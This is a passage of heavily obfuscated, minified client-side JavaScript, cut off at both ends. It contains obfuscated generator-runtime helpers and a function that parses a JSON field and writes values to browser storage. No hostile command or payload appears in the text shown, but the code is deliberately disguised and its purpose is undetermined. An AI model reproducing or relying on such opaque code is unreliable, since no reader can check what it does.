hs3=Ls(qw,[EV()[Gq(bg)].call(null,Rf,P6,hj),H63,Lp()[wx(Eg)](P6,nq,Gj,Fq,O1,tg(EU)),tg(EU)]),tI.pop(),hs3;}for(Kb3[KO()[DT(EO)](Lz,lg,vp,Nj)]=jg3,Kb3[BU(typeof KO()[DT(vp)],Sd(EV()[Gq(vp)](rK,Xp,Xj),[][[]]))?KO()[DT(Ar)].apply(null,[G4,L6,Qg,HK3]):KO()[DT(Qg)](sN,Ar,B2,Y6)]=jJ3;;){var Ns3=Kb3[xT(typeof f4()[Hq(nW)],Sd([],[][[]]))?f4()[Hq(Eq)](fE3,Vk,Wk):f4()[Hq(Pn)](qf,tg(SV),GA)];if(Ns3){var wN3=Fs3(Ns3,Kb3);if(wN3){if(xT(wN3,Lj3))continue;var RC3;return tI.pop(),RC3=wN3,RC3;}}if(xT(f4()[Hq(gJ)](G6,V2,zB),Kb3[KO()[DT(EO)](Lz,kT,vp,Nj)]))Kb3[BU(typeof l4()[tT(RV)],Sd([],[][[]]))?l4()[tT(Xj)].apply(null,[xA,CB,Zk,Pn]):l4()[tT(nq)].apply(null,[tg({}),cK3,Qv,Pn])]=Kb3[CZ()[qA(fq)].apply(null,[nP3,Pk,ck,jr,Qg,MA])]=Kb3[KO()[DT(Ar)].call(null,G4,b1,Qg,HK3)];else if(xT(CZ()[qA(fV)](AO,Wc,nq,r9,SV,MA),Kb3[KO()[DT(EO)].call(null,Lz,EO,vp,Nj)])){if(xT(qC3,kC3))throw qC3=As3,Kb3[KO()[DT(Ar)](G4,nq,Qg,HK3)];Kb3[xT(typeof l4()[tT(SV)],'undefined')?l4()[tT(nq)].apply(null,[YM,HC,UX,tg(tg(EU))]):l4()[tT(xc)](RV,Qg,OG,Qs)](Kb3[BU(typeof KO()[DT(SV)],Sd([],[][[]]))?KO()[DT(Ar)](G4,gA,Qg,HK3):KO()[DT(Qg)](Ab,ck,j6,zm3)]);}else xT(xT(typeof f4()[Hq(QO)],Sd([],[][[]]))?f4()[Hq(Eq)](Fj,nM,X6):f4()[Hq(Vk)](x1,rO,Ox),Kb3[KO()[DT(EO)].apply(null,[Lz,kB,vp,Nj])])&&Kb3[l4()[tT(br)].call(null,qr,ds,mg,A9)](xT(typeof f4()[Hq(WY)],Sd('',[][[]]))?f4()[Hq(Eq)](w53,wf,GN):f4()[Hq(Vk)](x1,Eq,Ox),Kb3[KO()[DT(Ar)](G4,nT,Qg,HK3)]);qC3=Cz3;var js3=M53(hw,[Oc3,Fk3,Kb3]);if(xT(l4()[tT(rU)].apply(null,[ED,Br,JN,Qx]),js3[KO()[DT(rO)](q1,Tr,nq,Wc)])){if(qC3=Kb3[Lp()[wx(Eg)].call(null,ED,nq,Gj,Fq,RW,jd)]?As3:d63,xT(js3[KO()[DT(Ar)].call(null,G4,nT,Qg,HK3)],Lj3))continue;var XB3;return XB3=Ls(qw,[EV()[Gq(bg)].apply(null,[Rf,P6,sA]),js3[KO()[DT(Ar)].call(null,G4,PB,Qg,HK3)],BU(typeof Lp()[wx(fq)],'undefined')?Lp()[wx(Eg)](nT,nq,Gj,Fq,Sj,tg(tg(EU))):Lp()[wx(SV)].call(null,b1,FZ,Ik,I6,Gc,nW),Kb3[Lp()[wx(Eg)](br,nq,Gj,Fq,L6,AW)]]),tI.pop(),XB3;}xT(CZ()[qA(fV)](AO,Wc,Xp,EU,wf,MA),js3[KO()[DT(rO)].apply(null,[q1,tC,nq,Wc])])&&(qC3=As3,Kb3[KO()[DT(EO)](Lz,br,vp,Nj)]=CZ()[qA(fV)].call(null,AO,Wc,WY,A9,gW,MA),Kb3[KO()[DT(Ar)](G4,Vk,Qg,HK3)]=js3[KO()[DT(Ar)](G4,zU,Qg,HK3)]);}tI.pop();};}function Fs3(p43,nC3){tI.push(bX);var B43=nC3[KO()[DT(EO)].apply(null,[Lz,sr,vp,hm3])];var bB3=p43[CZ()[qA(rO)](UB,bw3,CB,jd,L6,rO)][B43];if(xT(bB3,H63)){var L43;return nC3[f4()[Hq(Pn)].call(null,qf,Qg,BY)]=null,xT(CZ()[qA(fV)].apply(null,[AO,Xh3,bg,Ed,jr,MA]),B43)&&p43[CZ()[qA(rO)](UB,bw3,RV,KI,tg(tg(SV)),rO)][BU(typeof f4()[Hq(VV)],'undefined')?f4()[Hq(Vk)](x1,G6,Hx):f4()[Hq(Eq)](En,RW,I53)]&&(nC3[KO()[DT(EO)](Lz,Rc,vp,hm3)]=f4()[Hq(Vk)](x1,nW,Hx),nC3[KO()[DT(Ar)](G4,P6,Qg,Ib)]=H63,Fs3(p43,nC3),xT(CZ()[qA(fV)].call(null,AO,Xh3,fq,tg(tg([])),XZ,MA),nC3[KO()[DT(EO)](Lz,CB,vp,hm3)]))||BU(xT(typeof f4()[Hq(VV)],Sd('',[][[]]))?f4()[Hq(Eq)](wF3,tg(tg({})),QF3):f4()[Hq(Vk)].call(null,x1,tg(tg([])),Hx),B43)&&(nC3[KO()[DT(EO)](Lz,FZ,vp,hm3)]=CZ()[qA(fV)].apply(null,[AO,Xh3,fV,AW,kB,MA]),nC3[KO()[DT(Ar)](G4,SV,Qg,Ib)]=new (GK[l4()[tT(QO)](Rc,KA,qm3,tg(SV))])(Sd(Sd(CZ()[qA(gM)](x1,W03,Fk,G6,qf,P6),B43),CZ()[qA(Ar)](rU,EB,nM,MW,lg,rO)))),tI.pop(),L43=Lj3,L43;}var HB3=M53(hw,[bB3,p43[CZ()[qA(rO)].apply(null,[UB,bw3,I9,FZ,r9,rO])],nC3[KO()[DT(Ar)].call(null,G4,gM,Qg,Ib)]]);if(xT(CZ()[qA(fV)].call(null,AO,Xh3,KI,tg(tg(EU)),Hp,MA),HB3[KO()[DT(rO)].call(null,q1,vC,nq,Xh3)])){var sj3;return nC3[KO()[DT(EO)].apply(null,[Lz,kB,vp,hm3])]=CZ()[qA(fV)].apply(null,[AO,Xh3,EU,gM,tg({}),MA]),nC3[KO()[DT(Ar)].apply(null,[G4,Qg,Qg,Ib])]=HB3[xT(typeof KO()[DT(MA)],Sd(EV()[Gq(vp)].call(null,bK,Xp,tg(SV)),[][[]]))?KO()[DT(Qg)].apply(null,[Gj,ED,bB,FG3]):KO()[DT(Ar)].call(null,G4,nT,Qg,Ib)],nC3[f4()[Hq(Pn)](qf,tg(SV),BY)]=null,tI.pop(),sj3=Lj3,sj3;}var sn3=HB3[BU(typeof KO()[DT(Qg)],Sd([],[][[]]))?KO()[DT(Ar)](G4,vr,Qg,Ib):KO()[DT(Qg)](Dn,EU,bc,AP3)];var Hb3;return Hb3=sn3?sn3[Lp()[wx(Eg)].apply(null,[Fk,nq,Vt3,Fq,tg(tg(SV)),OH])]?(nC3[p43[CZ()[qA(EO)](Pp,RQ3,gJ,tg({}),O1,fq)]]=sn3[EV()[Gq(bg)].call(null,Tp,P6,O1)],nC3[f4()[Hq(gJ)].apply(null,[G6,EO,Nd])]=p43[l4()[tT(kB)](x1,Eg,EH,A9)],BU(f4()[Hq(Vk)](x1,G4,Hx),nC3[KO()[DT(EO)](Lz,Eq,vp,hm3)])&&(nC3[KO()[DT(EO)].call(null,Lz,ED,vp,hm3)]=f4()[Hq(gJ)].apply(null,[G6,Xp,Nd]),nC3[KO()[DT(Ar)](G4,gA,Qg,Ib)]=H63),nC3[f4()[Hq(Pn)](qf,tg(tg({})),BY)]=null,Lj3):sn3:(nC3[KO()[DT(EO)].call(null,Lz,jr,vp,hm3)]=CZ()[qA(fV)].apply(null,[AO,Xh3,vp,AO,tg(EU),MA]),nC3[KO()[DT(Ar)].apply(null,[G4,L6,Qg,Ib])]=new (GK[xT(typeof l4()[tT(EU)],'undefined')?l4()[tT(nq)](tg(tg({})),Ar,N6,P6):l4()[tT(QO)](EU,KA,qm3,tg(tg([])))])(A1()[S4(Pn)].apply(null,[Gn,Dd])),nC3[f4()[Hq(Pn)].call(null,qf,vs,BY)]=null,Lj3),tI.pop(),Hb3;}sW3[EV()[Gq(cr)].call(null,dd,vC,KI)]=QJ3;FJ3(Lf3,BU(typeof f4()[Hq(I9)],'undefined')?f4()[Hq(MA)](KD,A9,IO):f4()[Hq(Eq)](Ow3,vC,UX),Ls(qw,[EV()[Gq(bg)](Ag,P6,tg(EU)),QJ3,EV()[Gq(AO)].apply(null,[FQ,xA,kT]),tg(EU)]));FJ3(QJ3,f4()[Hq(MA)].apply(null,[KD,Ed,IO]),Ls(qw,[EV()[Gq(bg)](Ag,P6,Vk),sW3,EV()[Gq(AO)].call(null,FQ,xA,Kr),tg(EU)]));sW3[BU(typeof f4()[Hq(L6)],Sd([],[][[]]))?f4()[Hq(rU)](mN,vr,VG):f4()[Hq(Eq)](Jw3,tg(SV),Xn)]=rN3(QJ3,XW3,xT(typeof A1()[S4(dZ)],'undefined')?A1()[S4(dZ)].call(null,x03,d6):A1()[S4(vC)](Qx,UV));Mj3[f4()[Hq(XO)].apply(null,[lM,vr,RL3])]=function(lH3){tI.push(VI);var dB3=Oj(l4()[tT(Kr)](vC,jf,Cj,tg(EU)),typeof lH3)&&lH3[f4()[Hq(MA)](KD,tg(tg(SV)),DC)];var DC3;return DC3=tg(tg(dB3))&&(xT(dB3,sW3)||xT(A1()[S4(vC)](Qx,rz),dB3[f4()[Hq(rU)].call(null,mN,br,Wm3)]||dB3[xT(typeof f4()[Hq(hj)],Sd('',[][[]]))?f4()[Hq(Eq)](Ip,pp,CG3):f4()[Hq(QO)].apply(null,[Kr,r9,Zh3])])),tI.pop(),DC3;};Mj3[BU(typeof l4()[tT(fV)],'undefined')?l4()[tT(r9)](qf,ql3,DY,tg(tg({}))):l4()[tT(nq)](tg(tg({})),QP3,IK3,Qx)]=function(OJ3){tI.push(wt3);GK[Lp()[wx(EU)].apply(null,[Eg,vp,pM,sW,XO,kB])][EV()[Gq(OH)].apply(null,[lq,jf,tg(EU)])]?GK[BU(typeof Lp()[wx(bg)],Sd([],[][[]]))?Lp()[wx(EU)].call(null,ck,vp,pM,sW,nM,vT):Lp()[wx(SV)].apply(null,[Kr,LG3,pv,nP3,gW,sA])][EV()[Gq(OH)](lq,jf,rU)](OJ3,QJ3):(OJ3[Lp()[wx(bg)](wf,fV,L73,Xn,rO,V2)]=QJ3,rN3(OJ3,XW3,BU(typeof A1()[S4(Gc)],'undefined')?A1()[S4(vC)](Qx,kh):A1()[S4(dZ)].apply(null,[Qz,vt3])));OJ3[EV()[Gq(cr)].apply(null,[Nd,vC,fV])]=GK[Lp()[wx(EU)](fq,vp,pM,sW,AH,CB)][EV()[Gq(QO)](OT,s2,I9)](Lf3);var Vn3;return tI.pop(),Vn3=OJ3,Vn3;};Mj3[xT(typeof f4()[Hq(hj)],'undefined')?f4()[Hq(Eq)].call(null,S03,EO,RX):f4()[Hq(OH)](D6,b1,Yq)]=function(pK3){return M53.apply(this,[xS,arguments]);};rg3(t23[EV()[Gq(cr)].call(null,dd,vC,tg({}))]);rN3(t23[EV()[Gq(cr)].apply(null,[dd,vC,tg(tg([]))])],Rz3,function(){return M53.apply(this,[TQ,arguments]);});Mj3[f4()[Hq(vT)].call(null,pA,vT,YA)]=t23;Mj3[f4()[Hq(Xj)](Xp,wf,RK)]=function(Lz3,l23,Ob3,U63,qH3){tI.push(qk);xT(TP3(EU),qH3)&&(qH3=GK[EV()[Gq(vT)].apply(null,[p4,rN,Br])]);var f43=new t23(cN3(Lz3,l23,Ob3,U63),qH3);var Z43;return Z43=Mj3[xT(typeof f4()[Hq(Hp)],Sd('',[][[]]))?f4()[Hq(Eq)](RD,Gc,lM):f4()[Hq(XO)](lM,AO,EX)](l23)?f43:f43[BU(typeof f4()[Hq(sr)],Sd([],[][[]]))?f4()[Hq(gJ)].call(null,G6,hj,Md):f4()[Hq(Eq)](Lz,I9,Hs)]()[l4()[tT(vT)].call(null,Eq,Eh3,L33,A9)](function(vJ3){var rH3;tI.push(tX);return rH3=vJ3[Lp()[wx(Eg)](vp,nq,mC,Fq,Qx,SV)]?vJ3[BU(typeof EV()[Gq(Xj)],Sd('',[][[]]))?EV()[Gq(bg)](mg,P6,Rc):EV()[Gq(fV)].call(null,Lw3,IK3,MW)]:f43[f4()[Hq(gJ)](G6,XO,RI)](),tI.pop(),rH3;}),tI.pop(),Z43;};rg3(Lf3);rN3(Lf3,XW3,xT(typeof f4()[Hq(vC)],'undefined')?f4()[Hq(Eq)].call(null,Sk,EU,Y6):f4()[Hq(xc)](lg,kB,x6));rN3(Lf3,QD3,function(){return M53.apply(this,[YL,arguments]);});rN3(Lf3,EV()[Gq(Xj)].apply(null,[MR,AW,G4]),function(){return M53.apply(this,[P5,arguments]);});Mj3[A1()[S4(rU)].call(null,TW,YA)]=function(Q73){return M53.apply(this,[TK,arguments]);};Mj3[BU(typeof A1()[S4(AH)],Sd('',[][[]]))?A1()[S4(OH)](jh3,hx):A1()[S4(dZ)](FC,WK3)]=bz3;Yk3[EV()[Gq(cr)].call(null,dd,vC,tg(tg(SV)))]=Ls(qw,[f4()[Hq(MA)].call(null,KD,tg(tg(EU)),IO),Yk3,BU(typeof l4()[tT(EU)],Sd('',[][[]]))?l4()[tT(xA)](nM,mf,cp,mT):l4()[tT(nq)](XZ,KD,WL3,tg(tg(EU))),function NC3(Q43){tI.push(wD);if(this[EV()[Gq(kB)].apply(null,[kO,Sj,Ar])]=EU,this[f4()[Hq(gJ)].apply(null,[G6,vs,qZ])]=EU,this[l4()[tT(Xj)].call(null,xA,CB,kU,Br)]=this[CZ()[qA(fq)].call(null,nP3,LI,hj,ED,O1,MA)]=H63,this[Lp()[wx(Eg)].call(null,I9,nq,YZ,Fq,jd,Qg)]=tg(SV),this[f4()[Hq(Pn)].apply(null,[qf,AW,M1])]=null,this[BU(typeof KO()[DT(Qg)],'undefined')?KO()[DT(EO)].apply(null,[Lz,Pn,vp,Wx]):KO()[DT(Qg)](SC,r9,bP3,mB)]=f4()[Hq(gJ)](G6,qf,qZ),this[KO()[DT(Ar)](G4,mT,Qg,RA)]=H63,this[KO()[DT(Eg)].apply(null,[MI,ED,fq,b4])][f4()[Hq(Gc)](SV,xc,q4)](IW3),tg(Q43))for(var wb3 in this)xT(EV()[Gq(Kr)](Sq,KI,PB),wb3[BU(typeof A1()[S4(ED)],Sd('',[][[]]))?A1()[S4(MA)](pp,TV):A1()[S4(dZ)](TC,th3)](EU))&&kn3.call(this,wb3)&&tg(GK[f4()[Hq(vC)](sv,Hp,XV)](PE3(wb3[f4()[Hq(br)].call(null,xA,nM,Ng)](Df[SV]))))&&(this[wb3]=H63);tI.pop();},EV()[Gq(jd)](nz,nT,PB),function(){return M53.apply(this,[R5,arguments]);},l4()[tT(xc)].apply(null,[vr,Qg,Ax,x1]),function J43(Sc3){tI.push(QF3);if(this[xT(typeof Lp()[wx(fV)],Sd(xT(typeof EV()[Gq(SV)],'undefined')?EV()[Gq(fV)](YW,pP3,sr):EV()[Gq(vp)].apply(null,[mm,Xp,bD]),[][[]]))?Lp()[wx(SV)](AO,V2,P8,rv,CO,Ar):Lp()[wx(Eg)](tN,nq,zc,Fq,Ed,hj)])throw Sc3;var I43=this;function LW3(Jg3,t63){tI.push(dE3);Dg3[KO()[DT(rO)](q1,Xj,nq,OD)]=CZ()[qA(fV)].call(null,AO,OD,rO,tg(tg(EU)),qf,MA);Dg3[KO()[DT(Ar)](G4,tN,Qg,T6)]=Sc3;I43[f4()[Hq(gJ)](G6,hI,KH)]=Jg3;t63&&(I43[xT(typeof KO()[DT(EU)],Sd([],[][[]]))?KO()[DT(Qg)](XX,nq,EU,fw3):KO()[DT(EO)](Lz,Xj,vp,W53)]=xT(typeof f4()[Hq(bD)],Sd([],[][[]]))?f4()[Hq(Eq)](zf,r9,YD):f4()[Hq(gJ)](G6,Fk,KH),I43[KO()[DT(Ar)](G4,fV,Qg,T6)]=H63);var q23;return tI.pop(),q23=tg(tg(t63)),q23;}for(var hn3=Rp(this[xT(typeof KO()[DT(cr)],'undefined')?KO()[DT(Qg)](Eg,YM,Y03,Dj):KO()[DT(Eg)](MI,sr,fq,dF3)][EV()[Gq(EU)](AB,ff,tg([]))],SV);tE3(hn3,EU);--hn3){var PB3=this[KO()[DT(Eg)](MI,BB,fq,dF3)][hn3],Dg3=PB3[CZ()[qA(KI)](bZ,qP3,jr,QO,gM,fq)];if(xT(Lp()[wx(KI)](bg,nq,Jj,Xj,xA,L6),PB3[A1()[S4(L6)](Qb,DG3)])){var Fb3;return Fb3=LW3(f4()[Hq(kB)](EO,hI,TY)),tI.pop(),Fb3;}if(Dt3(PB3[A1()[S4(L6)](Qb,DG3)],this[EV()[Gq(kB)](w4,Sj,tg(SV))])){var Ks3=kn3.call(PB3,l4()[tT(jd)](rU,nA,Cx,tg({}))),s43=kn3.call(PB3,CZ()[qA(Eg)](pA,qc,G6,tg({}),O1,fq));if(Ks3&&s43){if(J2(this[EV()[Gq(kB)](w4,Sj,fV)],PB3[l4()[tT(jd)](bD,nA,Cx,fV)])){var SH3;return SH3=LW3(PB3[l4()[tT(jd)](G4,nA,Cx,br)],tg(EU)),tI.pop(),SH3;}if(J2(this[EV()[Gq(kB)](w4,Sj,rN)],PB3[CZ()[qA(Eg)].apply(null,[pA,qc,RW,hj,Br,fq])])){var Qn3;return Qn3=LW3(PB3[CZ()[qA(Eg)](pA,qc,SV,gA,XZ,fq)]),tI.pop(),Qn3;}}else if(Ks3){if(J2(this[BU(typeof EV()[Gq(gJ)],Sd([],[][[]]))?EV()[Gq(kB)](w4,Sj,bD):EV()[Gq(fV)].apply(null,[pm3,wP3,tN])],PB3[xT(typeof l4()[tT(Qg)],'undefined')?l4()[tT(nq)].call(null,tg(tg(EU)),YN,xQ3,qr):l4()[tT(jd)](tg(SV),nA,Cx,vT)])){var Rj3;return Rj3=LW3(PB3[l4()[tT(jd)](zU,nA,Cx,tg(SV))],tg(EU)),tI.pop(),Rj3;}}else{if(tg(s43))throw new (GK[EV()[Gq(tN)](zW,gW,gM)])(CZ()[qA(bg)](x8,dF3,vr,jr,Rc,gJ));if(J2(this[EV()[Gq(kB)](w4,Sj,tg(EU))],PB3[CZ()[qA(Eg)].apply(null,[pA,qc,vp,tN,tg(tg([])),fq])])){var lb3;return lb3=LW3(PB3[xT(typeof CZ()[qA(cr)],'undefined')?CZ()[qA(nq)](KD,pJ,wf,bD,Xp,gs):CZ()[qA(Eg)](pA,qc,Qg,tg(tg({})),Fk,fq)]),tI.pop(),lb3;}}}}tI.pop();},l4()[tT(br)](kT,ds,Bx,tg(EU)),function g63(JH3,SD3){tI.push(Pz);for(var Gc3=Rp(this[KO()[DT(Eg)](MI,dZ,fq,O73)][xT(typeof EV()[Gq(cr)],Sd('',[][[]]))?EV()[Gq(fV)].call(null,B6,Bz,tg(EU)):EV()[Gq(EU)](vJ,ff,ck)],SV);tE3(Gc3,EU);--Gc3){var Db3=this[KO()[DT(Eg)](MI,XZ,fq,O73)][Gc3];if(Dt3(Db3[A1()[S4(L6)](Qb,OE3)],this[EV()[Gq(kB)].apply(null,[c1,Sj,Vk])])&&kn3.call(Db3,CZ()[qA(Eg)].call(null,pA,Kk,RW,kB,Ar,fq))&&J2(this[EV()[Gq(kB)].apply(null,[c1,Sj,rO])],Db3[CZ()[qA(Eg)].apply(null,[pA,Kk,rO,tg(tg(SV)),zU,fq])])){var lk3=Db3;break;}}lk3&&(xT(l4()[tT(Qs)](AO,I9,NG3,br),JH3)||xT(A1()[S4(Xj)](jf,MH),JH3))&&Dt3(lk3[A1()[S4(L6)].apply(null,[Qb,OE3])],SD3)&&Dt3(SD3,lk3[CZ()[qA(Eg)](pA,Kk,x1,tg(tg(SV)),hj,fq)])&&(lk3=null);var lJ3=lk3?lk3[CZ()[qA(KI)](bZ,As,AH,Qs,rO,fq)]:{};lJ3[KO()[DT(rO)](q1,pp,nq,O73)]=JH3;lJ3[xT(typeof KO()[DT(MA)],Sd([],[][[]]))?KO()[DT(Qg)](RK3,CO,Wk,xA):KO()[DT(Ar)].call(null,G4,G4,Qg,Oh3)]=SD3;var Cb3;return Cb3=lk3?(this[KO()[DT(EO)](Lz,Kr,vp,Fn)]=f4()[Hq(gJ)](G6,QO,cX),this[BU(typeof f4()[Hq(Qs)],'undefined')?f4()[Hq(gJ)](G6,Qs,cX):f4()[Hq(Eq)](vC,tg(tg([])),Nj)]=lk3[CZ()[qA(Eg)].call(null,pA,Kk,V2,ED,QO,fq)],Lj3):this[BU(typeof l4()[tT(kB)],Sd([],[][[]]))?l4()[tT(RW)](dZ,YD,ll3,PB):l4()[tT(nq)].call(null,rN,bW,Sz,tg(tg(EU)))](lJ3),tI.pop(),Cb3;},l4()[tT(RW)].call(null,Ar,YD,qO,AO),function ZC3(PN3,SC3){tI.push(IL3);if(xT(CZ()[qA(fV)].call(null,AO,x6,AW,G4,nT,MA),PN3[KO()[DT(rO)].call(null,q1,nA,nq,x6)]))throw PN3[xT(typeof KO()[DT(gM)],'undefined')?KO()[DT(Qg)].call(null,KA,AW,qj,gk):KO()[DT(Ar)](G4,jd,Qg,kN)];xT(l4()[tT(Qs)].call(null,RW,I9,GI,YM),PN3[BU(typeof KO()[DT(KI)],'undefined')?KO()[DT(rO)].call(null,q1,P6,nq,x6):KO()[DT(Qg)].call(null,AO,vT,Vv,A2)])||xT(A1()[S4(Xj)].apply(null,[jf,Kc]),PN3[BU(typeof KO()[DT(cr)],'undefined')?KO()[DT(rO)].apply(null,[q1,Qx,nq,x6]):KO()[DT(Qg)](M8,Kr,Ds,Jl3)])?this[f4()[Hq(gJ)](G6,Hp,dY)]=PN3[KO()[DT(Ar)](G4,KI,Qg,kN)]:xT(xT(typeof f4()[Hq(rO)],'undefined')?f4()[Hq(Eq)].apply(null,[UG3,Vk,QP3]):f4()[Hq(Vk)](x1,rN,cY),PN3[BU(typeof KO()[DT(EU)],'undefined')?KO()[DT(rO)](q1,tC,nq,x6):KO()[DT(Qg)].apply(null,[pp,kT,E8,AO])])?(this[A1()[S4(vT)].call(null,Wg,IK)]=this[KO()[DT(Ar)].apply(null,[G4,gA,Qg,kN])]=PN3[KO()[DT(Ar)](G4,cr,Qg,kN)],this[KO()[DT(EO)].call(null,Lz,fq,vp,m8)]=f4()[Hq(Vk)].call(null,x1,G4,cY),this[f4()[Hq(gJ)].call(null,G6,MA,dY)]=f4()[Hq(kB)](EO,nT,F9)):xT(xT(typeof l4()[tT(KI)],'undefined')?l4()[tT(nq)](tg({}),FL3,rj,dZ):l4()[tT(rU)](tg([]),Br,Uc,tg(tg([]))),PN3[KO()[DT(rO)](q1,fV,nq,x6)])&&SC3&&(this[BU(typeof f4()[Hq(G4)],'undefined')?f4()[Hq(gJ)].call(null,G6,fq,dY):f4()[Hq(Eq)](TH,Fk,jX)]=SC3);var vc3;return tI.pop(),vc3=Lj3,vc3;},l4()[tT(hI)].apply(null,[tg(SV),KD,xr,sA]),function l63(Z63){tI.push(tk);for(var GC3=Rp(this[KO()[DT(Eg)](MI,bg,fq,pC)][EV()[Gq(EU)](SB,ff,KI)],SV);tE3(GC3,EU);--GC3){var Ds3=this[KO()[DT(Eg)](MI,rO,fq,pC)][GC3];if(xT(Ds3[CZ()[qA(Eg)](pA,pX,OH,jd,nA,fq)],Z63)){var ZN3;return this[BU(typeof l4()[tT(RW)],'undefined')?l4()[tT(RW)](hj,YD,CM,WY):l4()[tT(nq)](kB,Qk,Br,kT)](Ds3[xT(typeof CZ()[qA(EU)],Sd([],[][[]]))?CZ()[qA(nq)](Zb,TM,XO,tC,hj,x2):CZ()[qA(KI)](bZ,qB,Xj,sr,xs,fq)],Ds3[f4()[Hq(L6)](G4,CB,sG3)]),tI.pop(),IW3(Ds3),ZN3=Lj3,ZN3;}}tI.pop();},f4()[Hq(jd)].call(null,Tr,gW,OO),function BB3(Qb3){tI.push(MA);for(var fW3=Rp(this[KO()[DT(Eg)].call(null,MI,Qg,fq,lU)][xT(typeof EV()[Gq(gM)],'undefined')?EV()[Gq(fV)](DH,bP3,tN):EV()[Gq(EU)](Pn,ff,RW)],SV);tE3(fW3,EU);--fW3){var tz3=this[KO()[DT(Eg)].apply(null,[MI,xA,fq,lU])][fW3];if(xT(tz3[A1()[S4(L6)](Qb,FC)],Qb3)){var vN3=tz3[xT(typeof CZ()[qA(vp)],Sd([],[][[]]))?CZ()[qA(nq)](IH,tJ,hI,WY,cr,lU):CZ()[qA(KI)](bZ,Xn,L6,ck,Sj,fq)];if(xT(CZ()[qA(fV)](AO,lU,fV,L6,dZ,MA),vN3[BU(typeof KO()[DT(KI)],'undefined')?KO()[DT(rO)](q1,QO,nq,lU):KO()[DT(Qg)].call(null,Bz,vC,fK3,dG3)])){var pC3=vN3[BU(typeof KO()[DT(fq)],'undefined')?KO()[DT(Ar)](G4,AH,Qg,SJ):KO()[DT(Qg)].apply(null,[SH,tN,Hb,dN])];IW3(tz3);}var dH3;return tI.pop(),dH3=pC3,dH3;}}throw new (GK[EV()[Gq(tN)](RV,gW,xs)])(l4()[tT(rN)].apply(null,[tg(SV),r9,Qv,Kr]));},l4()[tT(CB)].call(null,tg(tg(SV)),Ex,g53,tg(tg([]))),function lj3(Bn3,GD3,ID3){tI.push(kN);this[xT(typeof f4()[Hq(MA)],Sd('',[][[]]))?f4()[Hq(Eq)].call(null,jQ3,nT,gH):f4()[Hq(Pn)].call(null,qf,nT,hU)]=Ls(qw,[CZ()[qA(rO)](UB,SO,Xj,b1,x1,rO),bz3(Bn3),CZ()[qA(EO)].call(null,Pp,Cx,WY,XZ,xA,fq),GD3,l4()[tT(kB)](Kr,Eg,bt3,kB),ID3]);xT(f4()[Hq(gJ)].call(null,G6,lg,kh),this[KO()[DT(EO)].call(null,Lz,Xj,vp,pq)])&&(this[KO()[DT(Ar)](G4,SV,Qg,SA)]=H63);var kN3;return tI.pop(),kN3=Lj3,kN3;}]);var gj3;return tI.pop(),gj3=Mj3,gj3;};var MV3=function(Cs3){"@babel/helpers - typeof";tI.push(pz);MV3=Oj(BU(typeof l4()[tT(fV)],'undefined')?l4()[tT(Kr)].call(null,L6,jf,Oh,Tr):l4()[tT(nq)](Qg,x1,q1,tg({})),typeof GK[KO()[DT(Eq)].call(null,wB,hI,vp,jb)])&&Oj(BU(typeof l4()[tT(XO)],Sd('',[][[]]))?l4()[tT(L6)].call(null,rO,Xp,jW,xs):l4()[tT(nq)].apply(null,[qr,sA,FM,tg(tg(EU))]),typeof GK[xT(typeof KO()[DT(SV)],Sd(EV()[Gq(vp)].call(null,mt,Xp,bg),[][[]]))?KO()[DT(Qg)].call(null,HN,Rc,tD,H6):KO()[DT(Eq)](wB,wf,vp,jb)][CZ()[qA(rO)].apply(null,[UB,DV,YM,tg([]),ED,rO])])?function(Q8){return M53.apply(this,[Ch,arguments]);}:function(B33){return M53.apply(this,[Qh,arguments]);};var mD3;return tI.pop(),mD3=MV3(Cs3),mD3;};var s73=function(ng3){"@babel/helpers - typeof";tI.push(wG3);s73=Oj(BU(typeof l4()[tT(OH)],'undefined')?l4()[tT(Kr)].call(null,tg({}),jf,qZ,AO):l4()[tT(nq)].apply(null,[WY,Uq,Nv,AH]),typeof GK[KO()[DT(Eq)](wB,cr,vp,s8)])&&Oj(l4()[tT(L6)].apply(null,[Kr,Xp,r2,br]),typeof GK[KO()[DT(Eq)](wB,wf,vp,s8)][CZ()[qA(rO)](UB,Xm3,EO,gJ,tg(tg(EU)),rO)])?function(Bh3){return M53.apply(this,[Uh,arguments]);}:function(RF3){return M53.apply(this,[k5,arguments]);};var A23;return tI.pop(),A23=s73(ng3),A23;};var Dp3=function(gD3){tI.push(BC);if(gD3[BU(typeof EV()[Gq(Fk)],Sd([],[][[]]))?EV()[Gq(MW)](X6,kf,Vk):EV()[Gq(fV)].apply(null,[nL3,z6,Br])]){var qs3=GK[l4()[tT(MW)].call(null,gW,Sz,YE3,Qg)][f4()[Hq(Fk)](mH,tg(tg([])),Aq)](gD3[EV()[Gq(MW)].apply(null,[X6,kf,sA])]);if(qs3[xT(typeof A1()[S4(YM)],Sd('',[][[]]))?A1()[S4(dZ)].apply(null,[xO,ZM]):A1()[S4(fq)].apply(null,[EZ,zT])](mY3)&&qs3[A1()[S4(fq)](EZ,zT)](GR3)&&qs3[A1()[S4(fq)](EZ,zT)](bA3)){var I63=qs3[mY3][Lp()[wx(cr)].apply(null,[Eg,MA,OD,qf,Rc,XZ])](xT(typeof KO()[DT(vp)],'undefined')?KO()[DT(Qg)].apply(null,[Nb,ED,xE3,JW]):KO()[DT(tN)].apply(null,[bD,sA,SV,lQ3]));var Gz3=qs3[GR3][Lp()[wx(cr)].call(null,xs,MA,OD,qf,OH,b1)](xT(typeof KO()[DT(I9)],Sd([],[][[]]))?KO()[DT(Qg)](lf,Ar,fL3,Ex):KO()[DT(tN)](bD,QO,SV,lQ3));VV3=GK[l4()[tT(fq)](A9,x1,x03,AW)](I63[Df[Sj]],fq);zT3=GK[l4()[tT(fq)].apply(null,[tg({}),x1,x03,tg(tg([]))])](Gz3[EU],Df[tN]);nO3=GK[l4()[tT(fq)].apply(null,[vT,x1,x03,Tr])](Gz3[SV],fq);fd3=qs3[bA3];if(RC(ql,[])){try{var Jk3=tI.length;var sN3=tg(tg(l5));GK[A1()[S4(vp)].apply(null,[Eg,Uc])][KO()[DT(RV)].apply(null,[pA,x1,Ar,W53])][f4()[Hq(xs)](ZJ,tg([]),gg)](Sd(E13,mY3),qs3[mY3]);GK[A1()[S4(vp)](Eg,Uc)][KO()[DT(RV)](pA,XZ,Ar,W53)][f4()[Hq(xs)](ZJ,tg(EU),gg)](Sd(E13,GR3),qs3[GR3]);GK[BU(typeof 